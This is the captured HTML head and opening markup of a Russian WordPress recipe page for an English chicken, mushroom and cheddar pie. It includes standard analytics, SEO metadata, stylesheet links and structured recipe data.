

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/
body_size: 142542
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) - Вкусные заметки" />
<meta property="og:description" content="Давным-давно, несколько веков назад, в английской деревушке Чеддер, средь зеленых холмов, что раскинулись в графстве Сомерсет, стали варить сыр. Вместе с переселенцами сыр распространился по всему миру. Чеддер! Кто только не делает в наши дня сыр “чеддер”. Похож ли он на чеддер? Самый вкусный, настоящий сыр только английский &#8212; если попробовал однажды, не забудешь. Испечем...Приготовим ?" />
<meta property="og:url" content="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="выпечка" />
<meta property="article:section" content="Выпечка" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="894" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Давным-давно, несколько веков назад, в английской деревушке Чеддер, средь зеленых холмов, что раскинулись в графстве Сомерсет, стали варить сыр. Вместе с переселенцами сыр распространился по всему миру. Чеддер! Кто только не делает в наши дня сыр “чеддер”. Похож ли он на чеддер? Самый вкусный, настоящий сыр только английский &#8212; если попробовал однажды, не забудешь. Испечем...Приготовим ?" />
<meta name="twitter:title" content="Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar) - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/07/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Английский пирог с цыплёнком, грибами и чеддером (Chicken and mushroom pie with cheddar)&raquo;" href="https://zernograd.com/recipe/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768750655' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=5032' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fanglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fanglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0438\u0440\u043e\u0433 \u0441 \u0446\u044b\u043f\u043b\u0451\u043d\u043a\u043e\u043c, \u0433\u0440\u0438\u0431\u0430\u043c\u0438 \u0438 \u0447\u0435\u0434\u0434\u0435\u0440\u043e\u043c (Chicken and mushroom pie with cheddar)","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/07\/anglijskij-pirog-s-tsyplyonkom-gribami-i-chedderom-chicken-mushroom-pie-cheddar-2-1300x684.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u0418\u0441\u043f\u0435\u0447\u0435\u043c \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0438\u0440\u043e\u0433 \u0441 \u043c\u044f\u0441\u043e\u043c \u0446\u044b\u043f\u043b\u0451\u043d\u043a\u0430, \u0433\u0440\u0438\u0431\u0430\u043c\u0438 \u0438 \u0447\u0435\u0434\u0434\u0435\u0440\u043e\u043c\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","proteinContent":"8,610 \u0433","fatContent":"8,940 \u0433","carbohydrateContent":"2,430 \u0433","calories":"125,63"},"recipeYield":"4 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u043c\u0430\u0441\u043b\u043e \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435: 60 \u0433\u0440 \u0434\u043b\u044f \u0442\u0435\u0441\u0442\u0430 \u0438 25 \u0433 \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u043a\u0438","\u0441\u044b\u0440 \u0447\u0435\u0434\u0434\u0435\u0440: 60 \u0433\u0440","\u0433\u0440\u0443\u0434\u043a\u0438 \u043a\u0443\u0440\u0438\u043d\u044b\u0435: 3 \u0448\u0442","\u0432\u043e\u0434\u0430: 4 \u0441\u0442 \u043b","\u0433\u0440\u0438\u0431\u044b: 100 \u0433\u0440","\u043b\u0443\u043a: 1 \u0448\u0442","\u0437\u0435\u043b\u0435\u043d\u044b\u0439 \u043b\u0443\u043a: 4 \u0448\u0442","\u043c\u0443\u043a\u0430: 150 \u0433\u0440","\u0441\u043b\u0438\u0432\u043a\u0438: 400 \u043c\u043b","\u0436\u0435\u043b\u0442\u043e\u043a: 1 \u0448\u0442","\u043f\u0435\u0440\u0435\u0446 \u0447\u0435\u0440\u043d\u044b\u0439: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0441\u043e\u043b\u044c: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0431\u0435\u043b\u044b\u0439 \u043f\u0435\u0440\u0435\u0446: \u043f\u043e \u0432\u043a\u0443\u0441\u0443"],"recipeInstructions":["\u0421\u044b\u0440 \u043d\u0430\u0442\u0440\u0435\u043c \u043d\u0430 \u0442\u0435\u0440\u043a\u0435. \u0425\u043e\u043b\u043e\u0434\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u043f\u043e\u0440\u0443\u0431\u0438\u043c \u0441 \u043c\u0443\u043a\u043e\u0439, \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u044f \u0432\u043e\u0434\u0443, \u0430 \u0437\u0430\u0442\u0435\u043c \u0438 \u0441\u044b\u0440. \u0417\u0430\u043c\u0435\u0441\u0438\u043c \u0442\u0435\u0441\u0442\u043e, \u0437\u0430\u0432\u0435\u0440\u043d\u0435\u043c \u0432 \u043f\u0438\u0449\u0435\u0432\u0443\u044e \u043f\u043b\u0435\u043d\u043a\u0443 \u0438 \u043f\u043e\u043b\u043e\u0436\u0438\u043c \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u043c\u0438\u043d\u0443\u0442\n","\u041a\u0443\u0440\u0438\u043d\u044b\u0435 \u0433\u0440\u0443\u0434\u043a\u0438 \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043c\u0435\u043b\u043a\u0438\u043c \u043a\u0443\u0431\u0438\u043a\u043e\u043c. \u0413\u0440\u0438\u0431\u044b \u043f\u0440\u043e\u043c\u043e\u0435\u043c \u0438 \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e.\n"," \u041d\u0430 \u0440\u0430\u0437\u043e\u0433\u0440\u0435\u0442\u043e\u0439 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435 \u0440\u0430\u0441\u043f\u0443\u0441\u0442\u0438\u043c \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0438 \u043e\u0431\u0436\u0430\u0440\u0438\u043c \u0433\u0440\u0443\u0434\u043a\u0443 \u0434\u043e \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430.\n\u041a \u043a\u0443\u0440\u0438\u0446\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u0433\u0440\u0438\u0431\u044b.\n\u0411\u0443\u0434\u0435\u043c \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c, \u043f\u043e\u043a\u0430 \u043f\u043e\u044f\u0432\u0438\u0432\u0448\u0430\u044f\u0441\u044f \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0435 \u0432\u044b\u043a\u0438\u043f\u0438\u0442, \u0430 \u0446\u044b\u043f\u043b\u0435\u043d\u043e\u043a \u0441 \u0433\u0440\u0438\u0431\u0430\u043c\u0438 \u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0441\u0441\u044b\u043f\u0447\u0430\u0442\u044b\u043c.\n\u041f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u0447\u0435\u0440\u043d\u044b\u043c \u043c\u043e\u043b\u043e\u0442\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0438 \u0441\u043e\u043b\u044c\u044e.\n"," \u041d\u0430\u0440\u0435\u0436\u0435\u043c \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u0443 \u043c\u0435\u043b\u043a\u0438\u043c \u043a\u0443\u0431\u0438\u043a\u043e\u043c. \u041f\u0435\u0440\u044c\u044f \u0437\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u043b\u0443\u043a\u0430 \u043c\u0435\u043b\u043a\u043e \u043d\u0430\u0440\u0435\u0436\u0435\u043c.\n\u041d\u0430 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435 \u0432 \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u043c \u043c\u0430\u0441\u043b\u0435 \u043e\u0431\u0436\u0430\u0440\u0438\u043c \u043b\u0443\u043a \u0438 \u0434\u043e\u0431\u0430\u0432\u0438\u043c \u043c\u0443\u043a\u0443. \u042d\u043d\u0435\u0440\u0433\u0438\u0447\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0448\u0430\u0435\u043c \u0438 \u043f\u043e\u0434\u043e\u0436\u0434\u0435\u043c, \u043f\u043e\u043a\u0430 \u043c\u0430\u0441\u0441\u0430 \u043d\u0435 \u0437\u0430\u0437\u043e\u043b\u043e\u0442\u0438\u0442\u0441\u044f.\n\u0412\u0432\u0435\u0434\u0435\u043c \u0432 \u0441\u043c\u0435\u0441\u044c \u043b\u0443\u043a\u0430 \u0438 \u043c\u0443\u043a\u0438 \u0441\u043b\u0438\u0432\u043a\u0438, \u0440\u0430\u0437\u043c\u0435\u0448\u0438\u0432\u0430\u044f \u0432\u0435\u043d\u0447\u0438\u043a\u043e\u043c. \u041f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u0431\u0435\u043b\u044b\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0438 \u043f\u043e\u0441\u044b\u043f\u043b\u0435\u043c \u0437\u0435\u043b\u0435\u043d\u044b\u043c \u043b\u0443\u043a\u043e\u043c. \u041e\u0441\u0442\u0443\u0434\u0438\u043c \u0441\u043e\u0443\u0441\n","\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u043c, \u043f\u043e\u0441\u043b\u0435 \u043e\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u044f, \u0446\u044b\u043f\u043b\u0435\u043d\u043a\u0430 \u0441 \u0433\u0440\u0438\u0431\u0430\u043c\u0438 \u0438 \u0441\u043e\u0443\u0441, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0435\u043c\n","\u0414\u043e\u0441\u0442\u0430\u043d\u0435\u043c \u0442\u0435\u0441\u0442\u043e \u0438\u0437 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0430, \u043e\u0447\u0435\u043d\u044c \u0442\u043e\u043d\u043a\u043e \u0440\u0430\u0441\u043a\u0430\u0442\u0430\u0435\u043c 2 \u043f\u043b\u0430\u0441\u0442\u0430 \u0438 \u043f\u043e\u043c\u0435\u0441\u0442\u0438\u043c \u0432 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u0443\u044e \u0438 \u0441\u043c\u0430\u0437\u0430\u043d\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u043e\u043c 26-28 \u0441\u043c \u043f\u0435\u0440\u0432\u044b\u0439.\n\u0412\u044b\u043b\u043e\u0436\u0438\u043c \u043d\u0430\u0447\u0438\u043d\u043a\u0443. \u041d\u0430\u0447\u0438\u043d\u043a\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0436\u0438\u0434\u043a\u043e\u0432\u0430\u0442\u0430 \u2013 \u044d\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e.\n\u041d\u0430\u043a\u0440\u043e\u0435\u043c \u0432\u0442\u043e\u0440\u044b\u043c \u043f\u043b\u0430\u0441\u0442\u043e\u043c \u0438 \u0437\u0430\u0449\u0438\u043f\u043d\u0435\u043c \u043a\u0440\u0435\u0448\u043a\u0438. \u0414\u0435\u043b\u0430\u0435\u043c \u0434\u044b\u0440\u043e\u0447\u043a\u0438 \u0432 \u0442\u0435\u0441\u0442\u0435. \u0421\u043c\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u0436\u0435\u043b\u0442\u043a\u043e\u043c.\n","\u0420\u0430\u0437\u043e\u0433\u0440\u0435\u0435\u043c \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u0434\u043e 180 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432 \u0438 \u0431\u0443\u0434\u0435\u043c \u0432\u044b\u043f\u0435\u043a\u0430\u0442\u044c 30-35 \u043c\u0438\u043d\u0443\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438. \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u043f\u0438\u0440\u043e\u0433 \u0441 \u0446\u044b\u043f\u043b\u0451\u043d\u043a\u043e\u043c, \u0433\u0440\u0438\u0431\u0430\u043c\u0438 \u0438 \u0447\u0435\u0434\u0434\u0435\u0440\u043e\u043c (Chicken and mushroom pie with cheddar) \u043f\u043e\u0434\u0430\u0435\u043c \u0433\u043e\u0440\u044f\u0447\u0438\u043c \u0438 \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0430\u0435\u043c\u0441\u044f! \u0416\u0438\u0432\u0438\u0442\u0435 \u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c!\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-5032 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
